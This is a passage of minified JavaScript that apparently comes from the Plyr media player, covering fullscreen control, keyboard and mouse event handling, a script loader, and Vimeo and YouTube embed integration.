0!==arguments[0]&&arguments[0];if((t?(this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0,}):window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),(document.body.style.overflow=t?"hidden":""),L(this.target,this.player.config.classNames.fullscreen.fallback,t),F.isIos)){var n=document.head.querySelector('meta[name="viewport"]'),i="viewport-fit=cover";n||(n=document.createElement("meta")).setAttribute("name","viewport");var a=m.string(n.content)&&n.content.includes(i);t?((this.cleanupViewport=!a),a||(n.content+=",".concat(i))):this.cleanupViewport&&(n.content=n.content.split(",").filter(function(e){return e.trim()!==i;}).join(",")),setTimeout(function(){return H(e.target);},100);}ke.call(this);}var Te=(function(){function t(n){var i=this;e(this,t),(this.player=n),(this.prefix=t.prefix),(this.property=t.property),(this.scrollPosition={x:0,y:0}),y.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),function(){ke.call(i);}),y.call(this.player,this.player.elements.container,"dblclick",function(e){(m.element(i.player.elements.controls)&&i.player.elements.controls.contains(e.target))||i.toggle();}),this.update();}return(n(t,[{key:"update",value:function(){this.enabled?this.player.debug.log("".concat(t.native?"Native":"Fallback"," fullscreen enabled")):this.player.debug.log("Fullscreen not supported and fallback disabled"),L(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled);},},{key:"enter",value:function(){this.enabled&&(F.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():t.native?this.prefix?m.empty(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen():we.call(this,!0));},},{key:"exit",value:function(){if(this.enabled)if(F.isIos&&this.player.config.fullscreen.iosNative)this.target.webkitExitFullscreen(),this.player.play();else if(t.native)if(this.prefix){if(!m.empty(this.prefix)){var e="moz"===this.prefix?"Cancel":"Exit";document["".concat(this.prefix).concat(e).concat(this.property)]();}}else(document.cancelFullScreen||document.exitFullscreen).call(document);else we.call(this,!1);},},{key:"toggle",value:function(){this.active?this.exit():this.enter();},},{key:"enabled",get:function(){return((t.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo);},},{key:"active",get:function(){return(!!this.enabled&&(t.native?(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target:x(this.target,this.player.config.classNames.fullscreen.fallback)));},},{key:"target",get:function(){return F.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container;},},],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled);},},{key:"prefix",get:function(){if(m.function(document.exitFullscreen))return"";var e="";return(["webkit","moz","ms"].some(function(t){return(!(!m.function(document["".concat(t,"ExitFullscreen")])&&!m.function(document["".concat(t,"CancelFullScreen")]))&&((e=t),!0));}),e);},},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen";},},]),t);})();function Ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise(function(n,i){var a=new Image(),s=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?n:i)(a);};Object.assign(a,{onload:s,onerror:s,src:e});});}var Ee={addStyleHook:function(){L(this.elements.container,this.config.selectors.container.replace(".",""),!0),L(this.elements.container,this.config.classNames.uiSupported,this.supported.ui);},toggleNativeControls:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls");},build:function(){var e=this;if((this.listeners.media(),!this.supported.ui))return(this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void Ee.toggleNativeControls.call(this,!0));m.element(this.elements.controls)||(ce.inject.call(this),this.listeners.controls()),Ee.toggleNativeControls.call(this),this.isHTML5&&he.setup.call(this),(this.volume=null),(this.muted=null),(this.speed=null),(this.loop=null),(this.quality=null),ce.updateVolume.call(this),ce.timeUpdate.call(this),Ee.checkPlaying.call(this),L(this.elements.container,this.config.classNames.pip.supported,W.pip&&this.isHTML5&&this.isVideo),L(this.elements.container,this.config.classNames.airplay.supported,W.airplay&&this.isHTML5),L(this.elements.container,this.config.classNames.isIos,F.isIos),L(this.elements.container,this.config.classNames.isTouch,this.touch),(this.ready=!0),setTimeout(function(){k.call(e,e.media,"ready");},0),Ee.setTitle.call(this),this.poster&&Ee.setPoster.call(this,this.poster,!1).catch(function(){}),this.config.duration&&ce.durationUpdate.call(this);},setTitle:function(){var e=te("play",this.config);if((m.string(this.config.title)&&!m.empty(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach(function(t){t.setAttribute("aria-label",e);}),this.isEmbed)){var t=j.call(this,"iframe");if(!m.element(t))return;var n=m.empty(this.config.title)?"video":this.config.title,i=te("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",n));}},togglePoster:function(e){L(this.elements.container,this.config.classNames.posterEnabled,e);},setPoster:function(e){var t=this;return(arguments.length>1&&void 0!==arguments[1]&&!arguments[1])||!this.poster?(this.media.setAttribute("poster",e),function(){var e=this;return new Promise(function(t){return e.ready?setTimeout(t,0):y.call(e,e.elements.container,"ready",t);}).then(function(){});}.call(this).then(function(){return Ae(e);}).catch(function(n){throw(e===t.poster&&Ee.togglePoster.call(t,!1),n);}).then(function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster");}).then(function(){return(Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:"",}),Ee.togglePoster.call(t,!0),e);})):Promise.reject(new Error("Poster already set"));},checkPlaying:function(e){var t=this;L(this.elements.container,this.config.classNames.playing,this.playing),L(this.elements.container,this.config.classNames.paused,this.paused),L(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(function(e){e.pressed=t.playing;}),(m.event(e)&&"timeupdate"===e.type)||Ee.toggleControls.call(this);},checkLoading:function(e){var t=this;(this.loading=["stalled","waiting"].includes(e.type)),clearTimeout(this.timers.loading),(this.timers.loading=setTimeout(function(){L(t.elements.container,t.config.classNames.loading,t.loading),Ee.toggleControls.call(t);},this.loading?250:0));},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||n));}},},Pe=(function(){function t(n){e(this,t),(this.player=n),(this.lastKey=null),(this.focusTimer=null),(this.lastKeyDown=null),(this.handleKey=this.handleKey.bind(this)),(this.toggleMenu=this.toggleMenu.bind(this)),(this.setTabFocus=this.setTabFocus.bind(this)),(this.firstTouch=this.firstTouch.bind(this));}return(n(t,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,s=a&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&m.number(i)){if(a){var o=document.activeElement;if(m.element(o)){var r=t.config.selectors.editable;if(o!==n.inputs.seek&&I(o,r))return;if(32===e.which&&I(o,'button, [role^="menuitem"]'))return;}switch(([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79,].includes(i)&&(e.preventDefault(),e.stopPropagation()),i)){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:s||(t.currentTime=(t.duration/10)*(i-48));break;case 32:case 75:s||t.togglePlay();break;case 38:t.increaseVolume(0.1);break;case 40:t.decreaseVolume(0.1);break;case 77:s||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:s||t.toggleCaptions();break;case 76:t.loop=!t.loop;}!t.fullscreen.enabled&&t.fullscreen.active&&27===i&&t.fullscreen.toggle(),(this.lastKey=i);}else this.lastKey=null;}},},{key:"toggleMenu",value:function(e){ce.toggleMenu.call(this.player,e);},},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;(e.touch=!0),L(t.container,e.config.classNames.isTouch,!0);},},{key:"setTabFocus",value:function(e){var t=this.player,n=t.elements;if((clearTimeout(this.focusTimer),"keydown"!==e.type||9===e.which)){"keydown"===e.type&&(this.lastKeyDown=e.timeStamp);var i,a=e.timeStamp-this.lastKeyDown<=20;if("focus"!==e.type||a)(i=t.config.classNames.tabFocus),L(_.call(t,".".concat(i)),i,!1),(this.focusTimer=setTimeout(function(){var e=document.activeElement;n.container.contains(e)&&L(document.activeElement,t.config.classNames.tabFocus,!0);},10));}},},{key:"global",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&g.call(t,window,"keydown keyup",this.handleKey,e,!1),g.call(t,document.body,"click",this.toggleMenu,e),b.call(t,document.body,"touchstart",this.firstTouch),g.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0);},},{key:"container",value:function(){var e=this.player,t=e.elements;!e.config.keyboard.global&&e.config.keyboard.focused&&y.call(e,t.container,"keydown keyup",this.handleKey,!1),y.call(e,t.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",function(n){var i=t.controls;i&&"enterfullscreen"===n.type&&((i.pressed=!1),(i.hover=!1));var a=0;["touchstart","touchmove","mousemove"].includes(n.type)&&(Ee.toggleControls.call(e,!0),(a=e.touch?3e3:2e3)),clearTimeout(e.timers.controls),(e.timers.controls=setTimeout(function(){return Ee.toggleControls.call(e,!1);},a));});},},{key:"media",value:function(){var e=this.player,t=e.elements;if((y.call(e,e.media,"timeupdate seeking seeked",function(t){return ce.timeUpdate.call(e,t);}),y.call(e,e.media,"durationchange loadeddata loadedmetadata",function(t){return ce.durationUpdate.call(e,t);}),y.call(e,e.media,"canplay loadeddata",function(){N(t.volume,!e.hasAudio),N(t.buttons.mute,!e.hasAudio);}),y.call(e,e.media,"ended",function(){e.isHTML5&&e.isVideo&&e.config.resetOnEnd&&e.restart();}),y.call(e,e.media,"progress playing seeking seeked",function(t){return ce.updateProgress.call(e,t);}),y.call(e,e.media,"volumechange",function(t){return ce.updateVolume.call(e,t);}),y.call(e,e.media,"playing play pause ended emptied timeupdate",function(t){return Ee.checkPlaying.call(e,t);}),y.call(e,e.media,"waiting canplay seeked playing",function(t){return Ee.checkLoading.call(e,t);}),y.call(e,e.media,"playing",function(){e.ads&&e.ads.enabled&&!e.ads.initialized&&e.ads.managerPromise.then(function(){return e.ads.play();}).catch(function(){return e.play();});}),e.supported.ui&&e.config.clickToPlay&&!e.isAudio)){var n=j.call(e,".".concat(e.config.classNames.video));if(!m.element(n))return;y.call(e,t.container,"click",function(i){([t.container,n].includes(i.target)||n.contains(i.target))&&((e.touch&&e.config.hideControls)||(e.ended?(e.restart(),e.play()):e.togglePlay()));});}e.supported.ui&&e.config.disableContextMenu&&y.call(e,t.wrapper,"contextmenu",function(e){e.preventDefault();},!1),y.call(e,e.media,"volumechange",function(){e.storage.set({volume:e.volume,muted:e.muted});}),y.call(e,e.media,"ratechange",function(){ce.updateSetting.call(e,"speed"),e.storage.set({speed:e.speed});}),y.call(e,e.media,"qualitychange",function(t){ce.updateSetting.call(e,"quality",null,t.detail.quality);}),y.call(e,e.media,"ready qualitychange",function(){ce.setDownloadLink.call(e);});var i=e.config.events.concat(["keyup","keydown"]).join(" ");y.call(e,e.media,i,function(n){var i=n.detail,a=void 0===i?{}:i;"error"===n.type&&(a=e.media.error),k.call(e,t.container,n.type,!0,a);});},},{key:"proxy",value:function(e,t,n){var i=this.player,a=i.config.listeners[n],s=!0;m.function(a)&&(s=a.call(i,e)),s&&m.function(t)&&t.call(i,e);},},{key:"bind",value:function(e,t,n,i){var a=this,s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=this.player,r=o.config.listeners[i],l=m.function(r);y.call(o,e,t,function(e){return a.proxy(e,n,i);},s&&!l);},},{key:"controls",value:function(){var e=this,t=this.player,n=t.elements,i=F.isIE?"change":"input";if((n.buttons.play&&Array.from(n.buttons.play).forEach(function(n){e.bind(n,"click",t.togglePlay,"play");}),this.bind(n.buttons.restart,"click",t.restart,"restart"),this.bind(n.buttons.rewind,"click",t.rewind,"rewind"),this.bind(n.buttons.fastForward,"click",t.forward,"fastForward"),this.bind(n.buttons.mute,"click",function(){t.muted=!t.muted;},"mute"),this.bind(n.buttons.captions,"click",function(){return t.toggleCaptions();}),this.bind(n.buttons.download,"click",function(){k.call(t,t.media,"download");},"download"),this.bind(n.buttons.fullscreen,"click",function(){t.fullscreen.toggle();},"fullscreen"),this.bind(n.buttons.pip,"click",function(){t.pip="toggle";},"pip"),this.bind(n.buttons.airplay,"click",t.airplay,"airplay"),this.bind(n.buttons.settings,"click",function(e){e.stopPropagation(),ce.toggleMenu.call(t,e);}),this.bind(n.buttons.settings,"keyup",function(e){var n=e.which;[13,32].includes(n)&&(13!==n?(e.preventDefault(),e.stopPropagation(),ce.toggleMenu.call(t,e)):ce.focusFirstMenuItem.call(t,null,!0));},null,!1),this.bind(n.settings.menu,"keydown",function(e){27===e.which&&ce.toggleMenu.call(t,e);}),this.bind(n.inputs.seek,"mousedown mousemove",function(e){var t=n.progress.getBoundingClientRect(),i=(100/t.width)*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",i);}),this.bind(n.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",function(e){var n=e.currentTarget,i=e.keyCode?e.keyCode:e.which;if(!m.keyboardEvent(e)||39===i||37===i){t.lastSeekTime=Date.now();var a=n.hasAttribute("play-on-seeked"),s=["mouseup","touchend","keyup"].includes(e.type);a&&s?(n.removeAttribute("play-on-seeked"),t.play()):!s&&t.playing&&(n.setAttribute("play-on-seeked",""),t.pause());}}),F.isIos)){var s=_.call(t,'input[type="range"]');Array.from(s).forEach(function(t){return e.bind(t,i,function(e){return H(e.target);});});}this.bind(n.inputs.seek,i,function(e){var n=e.currentTarget,i=n.getAttribute("seek-value");m.empty(i)&&(i=n.value),n.removeAttribute("seek-value"),(t.currentTime=(i/n.max)*t.duration);},"seek"),this.bind(n.progress,"mouseenter mouseleave mousemove",function(e){return ce.updateSeekTooltip.call(t,e);}),F.isWebkit&&Array.from(_.call(t,'input[type="range"]')).forEach(function(n){e.bind(n,"input",function(e){return ce.updateRangeFill.call(t,e.target);});}),t.config.toggleInvert&&!m.element(n.display.duration)&&this.bind(n.display.currentTime,"click",function(){0!==t.currentTime&&((t.config.invertTime=!t.config.invertTime),ce.timeUpdate.call(t));}),this.bind(n.inputs.volume,i,function(e){t.volume=e.target.value;},"volume"),this.bind(n.controls,"mouseenter mouseleave",function(e){n.controls.hover=!t.touch&&"mouseenter"===e.type;}),this.bind(n.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){n.controls.pressed=["mousedown","touchstart"].includes(e.type);}),this.bind(n.controls,"focusin",function(){var n=t.config,i=t.elements,a=t.timers;L(i.controls,n.classNames.noTransition,!0),Ee.toggleControls.call(t,!0),setTimeout(function(){L(i.controls,n.classNames.noTransition,!1);},0);var s=e.touch?3e3:4e3;clearTimeout(a.controls),(a.controls=setTimeout(function(){return Ee.toggleControls.call(t,!1);},s));}),this.bind(n.inputs.volume,"wheel",function(e){var n=e.webkitDirectionInvertedFromDevice,i=a([e.deltaX,-e.deltaY].map(function(e){return n?-e:e;}),2),s=i[0],o=i[1],r=Math.sign(Math.abs(s)>Math.abs(o)?s:o);t.increaseVolume(r/50);var l=t.media.volume;((1===r&&l<1)||(-1===r&&l>0))&&e.preventDefault();},"volume",!1);},},]),t);})();"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var Ce,Se=((function(e,t){e.exports=(function(){var e=function(){},t={},n={},i={};function a(e,t){if(e){var a=i[e];if(((n[e]=t),a))for(;a.length;)a[0](e,t),a.splice(0,1);}}function s(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t);}function o(t,n,i,a){var s,r,l=document,c=i.async,u=(i.numRetries||0)+1,d=i.before||e,h=t.replace(/^(css|img)!/,"");(a=a||0),/(^css!|\.css$)/.test(t)?((s=!0),((r=l.createElement("link")).rel="stylesheet"),(r.href=h)):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?((r=l.createElement("img")).src=h):(((r=l.createElement("script")).src=t),(r.async=void 0===c||c)),(r.onload=r.onerror=r.onbeforeload=function(e){var l=e.type[0];if(s&&"hideFocus"in r)try{r.sheet.cssText.length||(l="e");}catch(e){18!=e.code&&(l="e");}if("e"==l&&(a+=1)<u)return o(t,n,i,a);n(t,l,e.defaultPrevented);}),!1!==d(t,r)&&l.head.appendChild(r);}function r(e,n,i){var r,l;if((n&&n.trim&&(r=n),(l=(r?i:n)||{}),r)){if(r in t)throw"LoadJS";t[r]=!0;}!(function(e,t,n){var i,a,s=(e=e.push?e:[e]).length,r=s,l=[];for(i=function(e,n,i){if(("e"==n&&l.push(e),"b"==n)){if(!i)return;l.push(e);}--s||t(l);},a=0;a<r;a++)o(e[a],i,n);})(e,function(e){s(l,e),a(r,e);},l);}return((r.ready=function(e,t){return((function(e,t){e=e.push?e:[e];var a,s,o,r=[],l=e.length,c=l;for(a=function(e,n){n.length&&r.push(e),--c||t(r);};l--;)(s=e[l]),(o=n[s])?a(s,o):(i[s]=i[s]||[]).push(a);})(e,function(e){s(t,e);}),r);}),(r.done=function(e){a(e,[]);}),(r.reset=function(){(t={}),(n={}),(i={});}),(r.isDefined=function(e){return e in t;}),r);})();})((Ce={exports:{}}),Ce.exports),Ce.exports);function Me(e){return new Promise(function(t,n){Se(e,{success:t,error:n});});}function Ne(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&((this.media.paused=!e),k.call(this,this.media,e?"play":"pause"));}var Le={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),Le.setAspectRatio.call(this),m.object(window.Vimeo)?Le.ready.call(this):Me(this.config.urls.vimeo.sdk).then(function(){Le.ready.call(e);}).catch(function(t){e.debug.warn("Vimeo API failed to load",t);});},setAspectRatio:function(e){var t=a((m.string(e)?e:this.config.ratio).split(":").map(Number),2),n=(100/t[0])*t[1];if(((Le.padding=n),(this.elements.wrapper.style.paddingBottom="".concat(n,"%")),this.supported.ui)){var i=(240-n)/4.8;this.media.style.transform="translateY(-".concat(i,"%)");}},ready:function(){var e=this,t=this,n=de({loop:t.config.loop.active,autoplay:t.autoplay,byline:!1,portrait:!1,title:!1,speed:!0,transparent:0,gesture:"media",playsinline:!this.config.fullscreen.iosNative,}),i=t.media.getAttribute("src");m.empty(i)&&(i=t.media.getAttribute(t.config.attributes.embed.id));var s,o=((s=i),m.empty(s)?null:m.number(Number(s))?s:s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:s),r=A("iframe"),l=Q(t.config.urls.vimeo.iframe,o,n);r.setAttribute("src",l),r.setAttribute("allowfullscreen",""),r.setAttribute("allowtransparency",""),r.setAttribute("allow","autoplay");var c=A("div",{poster:t.poster,class:t.config.classNames.embedContainer,});c.appendChild(r),(t.media=S(c,t.media)),ie(Q(t.config.urls.vimeo.api,o),"json").then(function(e){if(!m.empty(e)){var n=new URL(e[0].thumbnail_large);(n.pathname="".concat(n.pathname.split("_")[0],".jpg")),Ee.setPoster.call(t,n.href).catch(function(){});}}),(t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted,})),(t.media.paused=!0),(t.media.currentTime=0),t.supported.ui&&t.embed.disableTextTrack(),(t.media.play=function(){return Ne.call(t,!0),t.embed.play();}),(t.media.pause=function(){return Ne.call(t,!1),t.embed.pause();}),(t.media.stop=function(){t.pause(),(t.currentTime=0);});var u=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return u;},set:function(e){var n=t.embed,i=t.media,a=t.paused,s=t.volume,o=a&&!n.hasPlayed;(i.seeking=!0),k.call(t,i,"seeking"),Promise.resolve(o&&n.setVolume(0)).then(function(){return n.setCurrentTime(e);}).then(function(){return o&&n.pause();}).then(function(){return o&&n.setVolume(s);}).catch(function(){});},});var d=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return d;},set:function(e){t.embed.setPlaybackRate(e).then(function(){(d=e),k.call(t,t.media,"ratechange");}).catch(function(e){"Error"===e.name&&ce.setSpeedMenu.call(t,[]);});},});var h=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return h;},set:function(e){t.embed.setVolume(e).then(function(){(h=e),k.call(t,t.media,"volumechange");});},});var p=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return p;},set:function(e){var n=!!m.boolean(e)&&e;t.embed.setVolume(n?0:t.config.volume).then(function(){(p=n),k.call(t,t.media,"volumechange");});},});var f,g=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return g;},set:function(e){var n=m.boolean(e)?e:t.config.loop.active;t.embed.setLoop(n).then(function(){g=n;});},}),t.embed.getVideoUrl().then(function(e){(f=e),ce.setDownloadLink.call(t);}).catch(function(t){e.debug.warn(t);}),Object.defineProperty(t.media,"currentSrc",{get:function(){return f;},}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration;},}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then(function(t){var n,i,a;(Le.ratio=((n=t[0]),(i=t[1]),(a=(function e(t,n){return 0===n?t:e(n,t%n);})(n,i)),"".concat(n/a,":").concat(i/a))),Le.setAspectRatio.call(e,Le.ratio);}),t.embed.setAutopause(t.config.autopause).then(function(e){t.config.autopause=e;}),t.embed.getVideoTitle().then(function(n){(t.config.title=n),Ee.setTitle.call(e);}),t.embed.getCurrentTime().then(function(e){(u=e),k.call(t,t.media,"timeupdate");}),t.embed.getDuration().then(function(e){(t.media.duration=e),k.call(t,t.media,"durationchange");}),t.embed.getTextTracks().then(function(e){(t.media.textTracks=e),he.setup.call(t);}),t.embed.on("cuechange",function(e){var n=e.cues,i=(void 0===n?[]:n).map(function(e){return((t=e.text),(n=document.createDocumentFragment()),(i=document.createElement("div")),n.appendChild(i),(i.innerHTML=t),n.firstChild.innerText);var t,n,i;});he.updateCues.call(t,i);}),t.embed.on("loaded",function(){(t.embed.getPaused().then(function(e){Ne.call(t,!e),e||k.call(t,t.media,"playing");}),m.element(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1);}),t.embed.on("play",function(){Ne.call(t,!0),k.call(t,t.media,"playing");}),t.embed.on("pause",function(){Ne.call(t,!1);}),t.embed.on("timeupdate",function(e){(t.media.seeking=!1),(u=e.seconds),k.call(t,t.media,"timeupdate");}),t.embed.on("progress",function(e){(t.media.buffered=e.percent),k.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&k.call(t,t.media,"canplaythrough"),t.embed.getDuration().then(function(e){e!==t.media.duration&&((t.media.duration=e),k.call(t,t.media,"durationchange"));});}),t.embed.on("seeked",function(){(t.media.seeking=!1),k.call(t,t.media,"seeked");}),t.embed.on("ended",function(){(t.media.paused=!0),k.call(t,t.media,"ended");}),t.embed.on("error",function(e){(t.media.error=e),k.call(t,t.media,"error");}),t.on("enterfullscreen exitfullscreen",function(e){var n=t.fullscreen.target;if(n===t.elements.container){var i="enterfullscreen"===e.type,s=a(Le.ratio.split(":").map(Number),2),o=s[0]>s[1]?"width":"height";n.style[o]=i?"".concat(Le.padding,"%"):null;}}),setTimeout(function(){return Ee.build.call(t);},0);},};function xe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&((this.media.paused=!e),k.call(this,this.media,e?"play":"pause"));}var Ie,_e={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),_e.setAspectRatio.call(this),m.object(window.YT)&&m.function(window.YT.Player)?_e.ready.call(this):(Me(this.config.urls.youtube.sdk).catch(function(t){e.debug.warn("YouTube API failed to load",t);}),(window.onYouTubeReadyCallbacks=window.onYouTubeReadyCallbacks||[]),window.onYouTubeReadyCallbacks.push(function(){_e.ready.call(e);}),(window.onYouTubeIframeAPIReady=function(){window.onYouTubeReadyCallbacks.forEach(function(e){e();});}));},getTitle:function(e){var t=this;if(m.function(this.embed.getVideoData)){var n=this.embed.getVideoData().title;if(m.empty(n))return(this.config.title=n),void Ee.setTitle.call(this);}var i=this.config.keys.google;m.string(i)&&!m.empty(i)&&ie(Q(this.config.urls.youtube.api,e,i)).then(function(e){m.object(e)&&((t.config.title=e.items[0].snippet.title),Ee.setTitle.call(t));}).catch(function(){});},setAspectRatio:function(){var e=this.config.ratio.split(":");this.elements.wrapper.style.paddingBottom="".concat((100/e[0])*e[1],"%");},ready:function(){var e=this,t=e.media.getAttribute("id");if(m.empty(t)||!t.startsWith("youtube-")){var n=e.media.getAttribute("src");m.empty(n)&&(n=e.media.getAttribute(this.config.attributes.embed.id));var i,a,s=((i=n),m.empty(i)?null:i.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:i),o=((a=e.provider),"".concat(a,"-").concat(Math.floor(1e4*Math.random()))),r=A("div",{id:o,poster:e.poster});e.media=S(r,e.media);var l=function(e){return"https://img.youtube.com/vi/".concat(s,"/").concat(e,"default.jpg");};Ae(l("maxres"),121).catch(function(){return Ae(l("sd"),121);}).catch(function(){return Ae(l("hq"));}).then(function(t){return Ee.setPoster.call(e,t.src);}).then(function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover");}).catch(function(){}),(e.embed=new window.YT.Player(o,{videoId:s,playerVars:{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui?0:1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,disablekb:1,playsinline:1,widget_referrer:window?window.location.href:null,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language,},events:{onError:function(t){if(!e.media.error){var n=t.data,i={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players.",}[n]||"An unknown error occured";(e.media.error={code:n,message:i}),k.call(e,e.media,"error");}},onPlaybackRateChange:function(t){var n=t.target;(e.media.playbackRate=n.getPlaybackRate()),k.call(e,e.media,"ratechange");},onReady:function(t){if(!m.function(e.media.play)){var n=t.target;_e.getTitle.call(e,s),(e.media.play=function(){xe.call(e,!0),n.playVideo();}),(e.media.pause=function(){xe.call(e,!1),n.pauseVideo();}),(e.media.stop=function(){n.stopVideo();}),(e.media.duration=n.getDuration()),(e.media.paused=!0),(e.media.currentTime=0),Object.defineProperty(e.media,"currentTime",{get:function(){return Number(n.getCurrentTime());},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),(e.media.seeking=!0),k.call(e,e.media,"seeking"),n.seekTo(t);},}),Object.defineProperty(e.media,"playbackRate",{get:function(){return n.getPlaybackRate();},set:function(e){n.setPlaybackRate(e);},});var i=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return i;},set:function(t){(i=t),n.setVolume(100*i),k.call(e,e.media,"volumechange");},});var a=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return a;},set:function(t){var i=m.boolean(t)?t:a;(a=i),n[i?"mute":"unMute"](),k.call(e,e.media,"volumechange");},}),Object.defineProperty(e.media,"currentSrc",{get:function(){return n.getVideoUrl();},}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration;},}),(e.options.speed=n.getAvailablePlaybackRates()),e.supported.ui&&e.media.setAttribute("tabindex",-1),k.call(e,e.media,"timeupdate"),k.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),(e.timers.buffering=setInterval(function(){(e.media.buffered=n.getVideoLoadedFraction()),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&k.call(e,e.media,"progress"),(e.media.lastBuffered=e.media.buffered),1===e.media.buffered&&(clearInterval(e.timers.buffering),k.call(e,e.media,"canplaythrough"));},200)),setTimeout(function(){return Ee.build.call(e);},50);}},onStateChange:function(t){var n=t.target;switch((clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(t.data)&&((e.media.seeking=!1),k.call(e,e.media,"seeked")),t.data)){case-1:k.call(e,e.media,"timeupdate"),(e.media.buffered=n.getVideoLoadedFraction()),k.call(e,e.media,"progress");break;case 0:xe.call(e,!1),e.media.loop?(n.stopVideo(),n.playVideo()):k.call(e,e.media,"ended");break;case 1:e.media.paused&&!e.embed.hasPlayed?e.media.pause():(xe.call(e,!0),k.call(e,e.media,"playing"),(e.timers.playing=setInterval(function(){k.call(e,e.media,"timeupdate");},50)),e.media.duration!==n.getDuration()&&((e.media.duration=n.getDuration()),k.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),xe.call(e,!1);}k.call(e,e.elements.container,"statechange",!1,{code:t.data,});},},}));}},},je={setup:function(){this.media?(L(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),L(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&L(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&((this.elements.wrapper=A("div",{class:this.config.classNames.video,})),w(this.media,this.elements.wrapper),(this.elements.poster=A("div",{class:this.config.classNames.poster,})),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?z.extend.call(this):this.isYouTube?_e.setup.call(this):this.isVimeo&&Le.setup.call(this)):this.debug.warn("No media element found!");},},Oe=(function(){function t(n){var 